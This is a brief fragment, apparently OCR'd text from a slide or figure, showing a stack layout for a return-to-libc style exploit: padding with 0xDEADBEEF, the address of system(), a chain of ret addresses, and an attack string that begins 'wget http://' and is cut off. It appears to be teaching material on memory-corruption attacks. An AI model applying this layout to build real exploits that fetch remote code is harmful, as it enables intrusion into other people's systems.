 already on stack
ptr to attack string
0xDEADBEEF
addr of system()
addr of ret
…
addr of ret
0xDEADBEEF
attack string:
wget http://…